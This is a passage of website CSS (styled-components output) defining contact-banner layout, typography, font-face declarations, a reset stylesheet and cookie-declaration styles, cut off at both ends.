0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .iuLpZQ > *:first-child{margin-top:0;} .iuLpZQ > *:last-child{margin-bottom:0;} .iuLpZQ p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .iuLpZQ p a{color:var(--linkColor);} .iuLpZQ a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.kRoYMM{max-width:700px;} .kRoYMM h1,.kRoYMM .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kRoYMM h2,.kRoYMM .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kRoYMM h3,.kRoYMM .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kRoYMM h4,.kRoYMM .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kRoYMM p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kRoYMM p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kRoYMM p.center{text-align:center;} .kRoYMM p.right{text-align:right;} .kRoYMM p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kRoYMM p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kRoYMM p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM p a:focus{outline:none;} .kRoYMM p a:focus,.kRoYMM p a:hover{color:#55959a;} .kRoYMM a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM a:focus{outline:none;} .kRoYMM a:focus,.kRoYMM a:hover{color:#55959a;} .kRoYMM ol,.kRoYMM ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kRoYMM ol li,.kRoYMM ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kRoYMM ol li p,.kRoYMM ul li p{display:inline;} .kRoYMM ol li p:last-child,.kRoYMM ul li p:last-child{margin-bottom:0;} .kRoYMM ol{list-style:decimal;padding-left:1.2em;} .kRoYMM ul{list-style:none;padding-left:1.2em;} .kRoYMM ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kRoYMM ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kRoYMM ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kRoYMM ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kRoYMM blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kRoYMM blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kRoYMM .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kRoYMM .quote-name > strong{display:block;} .kRoYMM hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kRoYMM table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kRoYMM table thead tr td,.kRoYMM table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kRoYMM table thead tr td:first-child,.kRoYMM table thead tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table thead tr td:last-child,.kRoYMM table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr:nth-child(even){background-color:#bfe3e1;} .kRoYMM table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kRoYMM table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kRoYMM table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kRoYMM table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kRoYMM table tbody tr td{white-space:nowrap;}} .kRoYMM sub{position:relative;top:0.5em;font-size:80%;} .kRoYMM .responsive-table{position:relative;overflow-x:auto;} .kRoYMM *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kRoYMM > *:first-child{margin-top:0;} .kRoYMM > *:last-child{margin-bottom:0;} .kRoYMM p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 